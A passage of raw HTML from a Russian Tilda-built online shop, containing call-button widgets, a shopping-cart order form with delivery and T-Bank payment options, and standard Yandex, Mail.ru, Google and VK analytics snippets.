        d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
        fill="#000" />
      </svg></div></a>
                				<!-- /new soclinks -->
            
			                <!-- old soclinks -->
				
				
				
				
				
				
				
				
				
				
				
								<!-- old soclinks -->
            
        </div>
    </div>



<style>
            #rec523565604 .t898__btn-text {
            background: #d16332;
        }

        #rec523565604 .t898__btn-text::after {
			border-left-color: #d16332;
			border-right-color: transparent;
			        }
    
    
    
            #rec523565604 .t898__bgimg {
            margin: 5px !important;
        }
    
	</style>




<script type="text/javascript">
    t_onReady(function() {
        t_onFuncLoad('t898_init', function() {
            t898_init('523565604');
        });
    });
</script>


</div>


    <div id="rec649038458" class="r t-rec t-screenmax-980px" style=" " data-animationappear="off" data-record-type="898"   data-screen-max="980px"   >
                                                                
<div 
	class="t898 t898_pos_right-mobile t898_animate">
	
            <div class="t898__btn"
            style="bottom:53px;right:130px;left:inherit;">

                            <input type="checkbox" class="t898__btn_input" id="t898__btn_input_649038458" />
            
            <label for="t898__btn_input_649038458" class="t898__btn_label" style="background:#d16332;">
                                    <div class="t898__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg" style="background-image: url('https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg');"></div>
                
                <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23">
                    <g fillRule="evenodd">
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" />
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" />
                    </g>
                </svg>
            </label>

                            <span class="t898__btn-text t-name t-name_xs">
                    Позвонить в ДЯГ
                </span>
                                    <div class="t898__animated-circle" style="border-color:#d16332;"></div>
                            
			            	<!-- new soclinks -->

				                
				                	<a  href="tel:+7 991 222 07 72" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Телефон</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
        d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
        fill="#000" />
      </svg></div></a>
                				<!-- /new soclinks -->
            
			                <!-- old soclinks -->
				
				
				
				
				
				
				
				
				
				
				
								<!-- old soclinks -->
            
        </div>
    </div>



<style>
            #rec649038458 .t898__btn-text {
            background: #d16332;
        }

        #rec649038458 .t898__btn-text::after {
			border-left-color: #d16332;
			border-right-color: transparent;
			        }
    
            @media screen and (max-width: 960px) {
            #rec649038458 .t898 .t898__btn {
                                right:120px !important;left: initial !important;                            }
			#rec649038458 .t898__btn-text::after {
									border-left-color: #d16332;
					border-right-color: transparent;
								        	}
        }
    
    
            #rec649038458 .t898__bgimg {
            margin: 5px !important;
        }
    
	</style>




<script type="text/javascript">
    t_onReady(function() {
        t_onFuncLoad('t898_init', function() {
            t898_init('649038458');
        });
    });
</script>


</div>


    <div id="rec491710625" class="r t-rec" style=" "  data-record-type="270"      >
	<div class="t270"></div>
	<script>
		t_onReady(function () {
			var hash = window.location.hash;

						
							t_onFuncLoad('t270_scroll', function () {
					t270_scroll(hash, -3);
				});
			
			setTimeout(function() {
				var curPath = window.location.pathname;
				var curFullPath = window.location.origin + curPath;
				
				var recs = document.querySelectorAll('.r');
				Array.prototype.forEach.call(recs, function(rec) {
					var selects = 
						'a[href^="#"]:not([href="#"]):not(.carousel-control):not(.t-carousel__control):not([href^="#price"]):not([href^="#submenu"]):not([href^="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([href^="#prodpopup"]):not([href^="#order"]):not([href^="#!"]):not([target="_blank"]),' +
						'a[href^="' + curPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"]),' +
						'a[href^="' + curFullPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"])';

					var elements = rec.querySelectorAll(selects);
					Array.prototype.forEach.call(elements, function(element) {
						element.addEventListener('click', function (event) {
							event.preventDefault();
							var hash = this.hash.trim();
														
															t_onFuncLoad('t270_scroll', function () {
									t270_scroll(hash, -3);
								});
													});
					});
				});
				
				if (document.querySelectorAll('.js-store').length > 0 || document.querySelectorAll('.js-feed').length > 0) {
								
											t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, -3, 1);
						});
									}
			}, 500);

			setTimeout(function() {
				var hash = window.location.hash;
				if (hash && document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length > 0) {
					if (window.isMobile) {
													t_onFuncLoad('t270_scroll', function () {
								t270_scroll(hash, 0);
							});
											} else {
						t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, 0);
						});
					}
				}
			}, 1000);
			
			window.addEventListener('popstate', function() {
				var hash = window.location.hash;
				if (hash && document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length > 0) {
					if (window.isMobile) {
													t_onFuncLoad('t270_scroll', function () {
								t270_scroll(hash, 0);
							});
											} else {
						t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, 0);
						});
					}
				}
			});
		});
	</script>

</div>


    <div id="rec524822164" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t898__hint {
    font-size: 11px !important;
    font-weight: 400 !important;
    letter-spacing: 0.5px !important;
}

.t-store .t-store__prod-popup__close-txt-wr, .t-store .t-popup__close {
    display: block !important;
}

@media screen and (max-width: 640px){
.t972 {
    width: 300px;
}
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>

</div>
<!--/footer-->

<!-- /product footer -->

<!-- PRODUCT END -->

<div id="rec492968995" class="r t-rec" style="" data-animationappear="off" data-record-type="706"> <!-- @classes: t-text t-text_xs t-name t-name_xs t-name_md t-btn t-btn_sm --> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('tcart__init',function() {tcart__init('492968995',{cssClassName:''});});},50);var userAgent=navigator.userAgent.toLowerCase();var body=document.body;if(!body) return;if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var rec=document.querySelector('#rec492968995');if(!rec) return;var cartWindow=rec.querySelector('.t706__cartwin,.t706__cartpage');var allRecords=document.querySelector('.t-records');var currentMode=allRecords.getAttribute('data-tilda-mode');if(cartWindow&&currentMode!=='edit'&&currentMode!=='preview') {cartWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t706" data-cart-countdown="yes" data-opencart-onorder="yes" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB" data-payment-system="tinkoff" data-cart-sendevent-onadd="y"> <div class="t706__cartwin" style="display: none;"> <div class="t706__close t706__cartwin-close"> <button type="button" class="t706__close-button t706__cartwin-close-wrapper" aria-label="Закрыть корзину"> <svg role="presentation" class="t706__close-icon t706__cartwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t706__cartwin-content"> <div class="t706__cartwin-top"> <div class="t706__cartwin-heading t-name t-name_xl"></div> </div> <div class="t706__cartwin-products"></div> <div class="t706__cartwin-bottom"> <div class="t706__cartwin-prodamount-wrap t-descr t-descr_sm"> <span class="t706__cartwin-prodamount-label"></span> <span class="t706__cartwin-prodamount"></span> </div> </div> <div class="t706__orderform t-input_nomargin"> <form
id="form492968995" name='form492968995' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_7 t-form_bbonly" data-formsended-callback="t706_onSuccessCallback"> <input type="hidden" name="formservices[]" value="37119c8bab2db36cfc88a29f47fa4834" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="a6d79c9b538585722696859bf5d0261a" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="8e4de4d03e534a0e11df04f724d1c5ff" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="156ea1e53dcf8e9804e232b38d8589b4" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Cart"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1496239431201" data-field-type="nm" data-field-name="Name"> <div class="t-input-block "> <input
type="text"
autocomplete="name"
name="Name"
id="input_1496239431201"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Имя и Фамилия" data-tilda-rule="name"
aria-describedby="error_1496239431201"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239431201"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1664534736254" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block "> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1664534736254" data-phonemask-init="no" data-phonemask-id="492968995" data-phonemask-lid="1664534736254" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule t-input_bbonly"
value=""
placeholder="+1(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1664534736254"
style="color:#000000;border:1px solid #000000;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec492968995 [data-phonemask-lid="1664534736254"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1664534736254"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1496239459190" data-field-type="em" data-field-name="Email"> <div class="t-input-block "> <input
type="email"
autocomplete="email"
name="Email"
id="input_1496239459190"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Ваша почта" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1496239459190"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239459190"></div> </div> <div
class=" t-input-group t-input-group_pc " data-input-lid="1664534612365" data-field-type="pc" data-field-name=""> <div class="t-input-block "> <style>.t-inputpromocode__wrapper .t-text{color:#000;}</style> <div class="t-inputpromocode__wrapper" style="display:table;width:100%;"> <input
type="text"
name=""
class="t-input t-inputpromocode t-input_bbonly js-tilda-rule"
value=""
placeholder="Введите промокод" style="display:table-cell;color:#000000;border:1px solid #000000;" data-tilda-rule="promocode"> <div
class="t-inputpromocode__btn t-btn t-btn_md"
style="display:none;position:relative;height:auto;color:#fff;background:#000;">Активировать</div> </div> <script src="https://static.tildacdn.com/js/tilda-promocode-1.0.min.js"></script> <script>t_onReady(function() {try {t_onFuncLoad('t_input_promocode_init',function() {t_input_promocode_init('492968995','1664534612365');});} catch(error) {console.error(error);}});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1664534612365"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1664534629381" data-field-type="ta" data-field-name="Textarea"> <div class="t-input-block "> <textarea
name="Textarea"
id="input_1664534629381"
class="t-input js-tilda-rule t-input_bbonly"
placeholder="В это поле можно вписать всё, что не смогли выбрать при заказе: Например, гравировка на коже" aria-describedby="error_1664534629381"
style="color:#000000;border:1px solid #000000;height:136px;"
rows="4"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1664534629381"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1668242106091" data-field-type="ta" data-field-name="Textarea_2"> <div class="t-input-block "> <textarea
name="Textarea_2"
id="input_1668242106091"
class="t-input js-tilda-rule t-input_bbonly"
placeholder="Адрес для доставки (город, улица, дом, кв.) или адрес пункта выдачи" aria-describedby="error_1668242106091"
style="color:#000000;border:1px solid #000000;height:68px;"
rows="2"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1668242106091"></div> </div> <div
class=" t-input-group t-input-group_dl " data-input-lid="1668241977191" data-field-type="dl" data-field-name="Выбрать тип доставки"> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1668241977191" data-redactor-toolbar="no"
field="li_title__1668241977191"
style="color:;">Выбрать тип доставки </div> <div
class="t-input-subtitle t-descr t-descr_xxs t-opacity_70" data-redactor-toolbar="no"
field="li_subtitle__1668241977191"
style="color:;">(в дальние регионы цена может немного измениться)</div> <div class="t-input-block "> <div
class="t-radio__wrapper t-radio__wrapper-delivery" data-delivery-variants-hook='y'> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СДЕК ПВЗ = 460"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 460"> <div
class="t-radio__indicator"></div>
СДЕК ПВЗ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СДЕК ДО ДВЕРЕЙ = 575"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 575"> <div
class="t-radio__indicator"></div>
СДЕК ДО ДВЕРЕЙ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="ПОЧТА РФ = 700"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 700"> <div
class="t-radio__indicator"></div>
ПОЧТА РФ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СИТИМЕЙЛ МОСКВА (до МКАД) = 650"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 650"> <div
class="t-radio__indicator"></div>
СИТИМЕЙЛ МОСКВА (до МКАД) </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="САМОВЫВОЗ (СПб, Ломаная 10)"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=""> <div
class="t-radio__indicator"></div>
САМОВЫВОЗ (СПб, Ломаная 10) </label> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1668241977191"></div> </div> <div class="t-input-group t-input-group_pm" style="margin: 40px 0;"> <div class="t-input-title t-descr t-descr_md" style="color:;">Payment method</div> <div class="t-input-block"> <div class="t-radio__wrapper t-radio__wrapper-payment" data-tilda-payment-variants-hook='y'> <label class="t-radio__control t-text t-text_xs" style="color: "><input type="radio" name="paymentsystem" value="tinkoff" checked="checked" class="t-radio t-radio_payment" data-payment-variant-system="tinkoff"><div class="t-radio__indicator"></div>
Кредитной картой (Visa, Mastercard) через T-Bank
</label> <label class="t-radio__control t-text t-text_xs" style="color: "><input type="radio" name="paymentsystem" value="custom.dolyame" class="t-radio t-radio_payment" data-payment-variant-system="custom.dolyame"><div class="t-radio__indicator"></div>
Долями от Т-Банк
</label> </div> </div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"><span class="t-btnflex__text">Купить</span> <style>#rec492968995 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#000000;--border-width:0px;border-style:none !important;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec492968995 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec492968995 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec492968995 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec492968995 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec492968995 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec492968995 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec492968995 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec492968995 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> </div> <div class="t706__form-bottom-text t-text t-text_xs">Отправляя заявку, Вы соглашаетесь на обработку Ваших персональных данных и отправку Вам сообщений. От рассылки можно будет отписаться.<br /><a href="https://dyag.shop/pol#pr-policy" target="_blank" rel="noreferrer noopener">Политика конфиденциальности</a></div> </div> </div> <div class="t706__cartdata"> </div> </div> <style></style> </div>

</div>
<!--/allrecords--> <!-- Stat --> <!-- Yandex.Metrika counter 49383289 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='49383289';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,params:{__ym:{"ymCms":{"cms":"tilda","cmsVersion":"1.0","cmsCatalog":"1"}}},ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/49383289" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'f185406e25e162cc2246e902af464bd1','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Rating Mail.ru counter --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){var _tmr=window._tmr||(window._tmr=[]);_tmr.push({id:"3728164",type:"pageView",start:(new Date()).getTime()});window.mainMailruId='3728164';(function(d,w,id) {if(d.getElementById(id)) {return;}
var ts=d.createElement("script");ts.type="text/javascript";ts.async=true;ts.id=id;ts.src="https://top-fwz1.mail.ru/js/code.js";var f=function() {var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(ts,s);};if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,"topmailru-code");},2000);</script> <noscript><img src="https://top-fwz1.mail.ru/counter?id=3728164;js=na" style="border:0;position:absolute;left:-9999px;width:1px;height:1px" alt="Top.Mail.Ru" /></noscript> <!-- //Rating Mail.ru counter --> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJRX6732" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <!-- VK Pixel code (noscript) --> <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1618643-ZH4z" style="position:fixed; left:-999px;" alt=""/></noscript> <!-- End VK Pixel code (noscript) --> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://members.tildaapi.com/api/getstyles/
body_size: 744
content:
